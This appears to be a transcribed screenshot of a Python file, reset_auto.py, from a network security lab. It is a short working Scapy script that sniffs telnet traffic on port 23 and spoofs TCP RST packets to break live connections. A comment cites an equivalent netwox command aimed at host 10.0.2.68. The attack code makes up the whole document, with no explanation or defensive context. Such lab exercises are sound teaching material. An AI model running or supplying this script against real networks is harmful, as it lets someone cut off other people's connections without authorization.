 Open
*reset_auto.py
~/Documents/Lab4 001/volumes
Save
reset.py
*reset_auto.py
1 #!/usr/bin/python3
2 # reset_auto
3 # sniff tcp connection and spoof rst packet to break the tcp connection
4 # Refs:
5 # 1. sudo netwox 78 --filter "src host 10.0.2.68"
6
7 from scapy.all import *
8
9 def spoof_tcp(pkt):
10    IPLayer  = IP(dst= pkt[IP].src, src=pkt[IP].dst)
11    TCPLayer = TCP(flags="R", seq=pkt[TCP].ack,
12                   dport=pkt[TCP].sport, sport=pkt[TCP].dport)
13    spoofpkt = IPLayer/TCPLayer
14    ls(spoofpkt)
15    send(spoofpkt, verbose=0)
16
17 pkt=sniff(iface='br-6dbb49d469fe', filter='tcp and port 23', prn=spoof_tcp)